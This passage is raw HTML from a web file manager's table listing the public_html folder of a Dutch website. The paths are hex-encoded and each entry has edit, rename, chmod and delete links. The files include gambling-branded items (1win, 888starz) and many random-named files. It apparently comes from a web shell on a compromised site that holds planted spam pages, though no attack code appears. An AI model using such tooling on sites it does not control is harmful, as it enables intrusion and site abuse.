onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f6a6c4f72'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f6a6c4f72'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f6a6c4f72'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f6a6c4f72'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f6a744f6c'); return false;">1win_jtOl</a></td><td>File</td><td>68 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f6a744f6c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f6a744f6c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f6a744f6c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f6a744f6c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f6b6a6f6e'); return false;">1win_kjon</a></td><td>File</td><td>69 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f6b6a6f6e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f6b6a6f6e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f6b6a6f6e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f6b6a6f6e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f707a4b6c'); return false;">1win_pzKl</a></td><td>File</td><td>65 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f707a4b6c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f707a4b6c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f707a4b6c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f707a4b6c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f71654f6c'); return false;">1win_qeOl</a></td><td>File</td><td>67 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f71654f6c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f71654f6c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f71654f6c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f71654f6c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f716c4f72'); return false;">1win_qlOr</a></td><td>File</td><td>70 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f716c4f72'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f716c4f72'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f716c4f72'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f716c4f72'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f776c456e'); return false;">1win_wlEn</a></td><td>File</td><td>76 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f776c456e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f776c456e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f776c456e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f776c456e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f796b456e'); return false;">1win_ykEn</a></td><td>File</td><td>79 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f796b456e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f796b456e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f796b456e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3177696e5f796b456e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3430302e7368746d6c'); return false;">400.shtml</a></td><td>File</td><td>1.05 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3430302e7368746d6c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3430302e7368746d6c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3430302e7368746d6c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3430302e7368746d6c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3430332e7368746d6c'); return false;">403.shtml</a></td><td>File</td><td>1021 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3430332e7368746d6c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3430332e7368746d6c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3430332e7368746d6c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3430332e7368746d6c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3430342e7368746d6c'); return false;">404.shtml</a></td><td>File</td><td>1022 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3430342e7368746d6c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3430342e7368746d6c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3430342e7368746d6c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3430342e7368746d6c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3530302e7368746d6c'); return false;">500.shtml</a></td><td>File</td><td>1.29 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3530302e7368746d6c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3530302e7368746d6c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3530302e7368746d6c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f3530302e7368746d6c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f383838737461727a5f6b676572'); return false;">888starz_kger</a></td><td>File</td><td>155 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f383838737461727a5f6b676572'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f383838737461727a5f6b676572'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f383838737461727a5f6b676572'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f383838737461727a5f6b676572'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4161726f6e4672696c73'); return false;">AaronFrils</a></td><td>File</td><td>1.52 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4161726f6e4672696c73'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4161726f6e4672696c73'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4161726f6e4672696c73'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4161726f6e4672696c73'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416265486f6976616c65'); return false;">AbeHoivale</a></td><td>File</td><td>2.98 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416265486f6976616c65'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416265486f6976616c65'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416265486f6976616c65'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416265486f6976616c65'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4163686d656476656b'); return false;">Achmedvek</a></td><td>File</td><td>3.03 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4163686d656476656b'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4163686d656476656b'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4163686d656476656b'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4163686d656476656b'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f41686d61646173746f78'); return false;">Ahmadastox</a></td><td>File</td><td>591 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f41686d61646173746f78'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f41686d61646173746f78'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f41686d61646173746f78'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f41686d61646173746f78'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416964616e676f62'); return false;">Aidangob</a></td><td>File</td><td>2.68 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416964616e676f62'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416964616e676f62'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416964616e676f62'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416964616e676f62'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416b617363686170656d'); return false;">Akaschapem</a></td><td>File</td><td>2.61 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416b617363686170656d'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416b617363686170656d'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416b617363686170656d'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416b617363686170656d'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416c646f747574'); return false;">Aldotut</a></td><td>File</td><td>2.93 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416c646f747574'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416c646f747574'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416c646f747574'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416c646f747574'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416c69536f69636167656365'); return false;">AliSoicagece</a></td><td>File</td><td>3.04 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416c69536f69636167656365'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416c69536f69636167656365'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416c69536f69636167656365'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416c69536f69636167656365'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416c696d6153686f666553696674'); return false;">AlimaShofeSift</a></td><td>File</td><td>3.12 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416c696d6153686f666553696674'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416c696d6153686f666553696674'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416c696d6153686f666553696674'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416c696d6153686f666553696674'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416c747573456c697468'); return false;">AltusElith</a></td><td>File</td><td>2.72 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416c747573456c697468'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416c747573456c697468'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416c747573456c697468'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416c747573456c697468'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416c7475737a6f6f6673'); return false;">Altuszoofs</a></td><td>File</td><td>2.71 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416c7475737a6f6f6673'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416c7475737a6f6f6673'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416c7475737a6f6f6673'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416c7475737a6f6f6673'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416d756c426f67'); return false;">AmulBog</a></td><td>File</td><td>2.86 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416d756c426f67'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416d756c426f67'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416d756c426f67'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416d756c426f67'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416d756c5a657374476c616c61'); return false;">AmulZestGlala</a></td><td>File</td><td>2.66 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416d756c5a657374476c616c61'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416d756c5a657374476c616c61'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416d756c5a657374476c616c61'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416d756c5a657374476c616c61'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416d756c7365656d697568'); return false;">Amulseemiuh</a></td><td>File</td><td>2.52 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416d756c7365656d697568'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416d756c7365656d697568'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416d756c7365656d697568'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416d756c7365656d697568'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e676172676f706c65'); return false;">Angargople</a></td><td>File</td><td>3.11 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e676172676f706c65'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e676172676f706c65'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e676172676f706c65'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e676172676f706c65'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e67617273636f72726f70'); return false;">Angarscorrop</a></td><td>File</td><td>3.13 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e67617273636f72726f70'); return false;" class="action-link">Edit</a> | <a href="#" 